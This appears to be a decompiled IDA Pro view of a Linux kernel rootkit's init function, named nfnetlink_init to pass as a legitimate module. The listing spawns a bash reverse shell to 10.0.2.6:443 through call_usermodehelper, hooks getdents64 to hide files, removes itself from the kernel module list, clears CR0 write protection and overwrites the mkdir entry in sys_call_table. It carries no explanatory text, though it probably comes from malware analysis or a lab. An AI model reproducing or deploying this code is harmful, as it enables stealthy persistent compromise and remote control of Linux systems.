 IDA View-A
1 __int64 __fastcall nfnetlink_init()
2 {
3 __int64 v0; // rbp
4 unsigned __int64 cr0; // [rsp-38h] [rbp-38h] BYREF
5 _QWORD v3[6]; // [rsp-30h] [rbp-30h] BYREF
6
7 _fentry__();
8 v3[5] = v0;
9 v3[0] = "/bin/bash";
10 v3[1] = "-c";
11 v3[4] = __readgsqword(0x28u);
12 v3[2] = "bash -i >& /dev/tcp/10.0.2.6/443 0>&1";
13 v3[3] = 0LL;
14 call_usermodehelper("/bin/bash", v3, 0LL, 1LL);
15 fh_install_hooks(&hooks, 3LL); // "__x64_sys_getdents64"
16 prev_module = _this_module[2];
17 list_del_constprop_7();
18 _sys_call_table = kallsyms_lookup_name("sys_call_table");
19 orig_mkdir = *(_QWORD *)(_sys_call_table + 664);
20 cr0 = read_cr0();
21 clear_bit_constprop_9(&cr0);
22 __writecr0(cr0);
23 *(_QWORD *)(_sys_call_table + 664) = hook_mkdir;
24 cr0 = read_cr0();
25 set_bit_constprop_10(&cr0);
26 __writecr0(cr0);
27 return 0LL;
28 }